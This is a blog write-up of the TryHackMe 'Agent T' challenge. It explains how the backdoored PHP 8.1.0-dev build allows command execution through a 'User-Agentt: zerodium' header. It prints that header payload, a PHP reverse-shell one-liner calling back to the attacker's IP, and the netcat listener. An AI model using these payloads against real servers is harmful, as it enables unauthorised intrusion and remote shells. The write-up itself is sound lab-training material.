CTF Writeups & Bug Bounty » Try Hack Me » THM Challenges » TryHackMe “Agent T” Writeup – Easy Challenge
This post covers the writeup of the easy TryHackMe challenge “Agent T”. We exploit a backdoored version of PHP that the web server is running to get Remote Code Execution and read the user flag.
» Link to the room on TryHackMe
Table of Contents
Introduction – Agent T
Agent T is a quick challenge (10 min indicated on TryHackMe), the scenario is the following:
Agent T uncovered this website, which looks innocent enough, but something seems off about how the server responds...Well, there must be something to do with the server response.
We must submit only one flag, the user flag, so no need for privilege escalation.
Let’s see!
Recon
We start with the usual nmap scan:
root@ip-10-81-142-101:~# nmap -sS -sV -O -p- -Pn --disable-arp-ping 10.81.131.178
[...]
PORT STATE SERVICE VERSION
80/tcp open http PHP cli server 5.5 or later (PHP 8.1.0-dev)
MAC Address: 02:09:B6:28:45:39 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ )
nmap options:
- -sS: TCP SYN scan method
- -sV: scripts are being used by nmap to determine the versions of services on the target
- -O: nmap tries to determine the target’s OS
- -p-: scans from port 1 to 65535
- -Pn –disable-arp-ping: disables the ICMP packets sent by default by nmap
So there is a PHP server running on the web application.
The version looks a bit odd:
PHP 8.1.0-devIt’s very unusual to see the word “dev” in versions.
Let’s investigate.
Exploiting the Backdoored PHP version
Understanding the vulnerability – PHP 8.1.0-dev
After a few searches, we discover that this PHP version was backdoored – meaning that attackers were able to inject malicious code into the official PHP source code.
Therefore, any application running this PHP version would unknowingly have a backdoor code that allows any attacker (who knows this backdoor) to execute commands on the server.
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header
The official backdoor code can be found in the PHP github commit history:

This C code was added by an attacker who obtained a push access on the PHP Github code. It shows that if a HTTP header is called “USER-AGENTT” and contains “zerodium”, then everything after the first 8 letters of this value will be executed.
So if “USER-AGENTT” contains “zerodiumsystem(“echo 1″);”, then system(“echo 1”); is going to be executed.
This is exactly what exploit scripts are doing (example on this one):
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
And we are going to do the same thing.
Exploiting PHP 8.1.0-dev to get a reverse shell
To get a reverse shell, we’ll first craft the paylod using revshells.com:
php -r '$sock=fsockopen("10.81.142.101",9000);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'I chose the PHP proc_open payload and used the port 9000 and my local IP address.
On another termnial, just launch a nc listener to receive the shell:
nc -nlvp 9000nc options:
- -n: does not perform any lookups on provided ports/addresses/hostnames
- -l: listen mode
- -v: verbose mode
- -p: port to listen on
Then I just sent the payload using curl on another terminal:

We receive the reverse shell and using the id command, we notice that we are already root.
We can easily read the flag:
find / -type f -name flag.txt
/flag.txt
cat /flag.txt
flag{4127********************************}
That’s it!
Final Thoughts – Agent T
Despite being easy and short, it was a great CTF!
The backdoored version is not that old, and it made me discover a vulnerability that I had never seen in a previous CTF.
I hope you enjoyed this writeup!
You can read more writeups like this one on pentestguides.com:
- Solving Lookup – TryHackMe Challenge Writeup
- Solving Basic Pentesting – TryHackMe Challenge Writeup
- RootMe Writeup – Full TryHackMe CTF Solution
- Corridor Writeup – TryHackMe IDOR Challenge
- Lo-Fi Writeup on TryHackMe – File Inclusion
Disclaimer
This article is provided for educational purposes only.
All techniques demonstrated were performed in a controlled lab environment.
Do not attempt to reproduce these actions on systems you do not own or have explicit authorization to test.
I do not encourage or take responsibility for any illegal use of the information provided.